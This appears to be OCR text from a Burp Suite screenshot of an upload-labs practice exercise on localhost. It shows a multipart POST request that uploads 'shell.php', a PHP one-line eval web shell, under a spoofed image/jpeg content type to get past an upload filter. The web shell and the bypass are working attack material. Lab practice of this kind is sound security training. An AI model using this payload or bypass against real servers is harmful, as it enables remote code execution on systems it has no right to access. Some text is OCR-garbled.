 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to wuya
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
Intercept HTTP history WebSockets history Options
Request to http://localhost:7298 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: localhost:7298
3 Content-Length: 405
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:7298
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary16JLbd2vKCg0QBAi
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:7298/upload-labs/Pass-02/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundary16JLbd2vKCg0QBAi
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
24 Content-Type: image/jpeg
25
26 <?php
27 header("Content-type:text/html;charset=gb1232");
28 echo "<pre>";
29 @eval($_POST['wuya']);
30 ?>
31 ------WebKitFormBoundary16JLbd2vKCg0QBAi
32 Content-Disposition: form-data; name="submit"
33
34 □□□
35 ------WebKitFormBoundary16JLbd2vKCg0QBAi--
36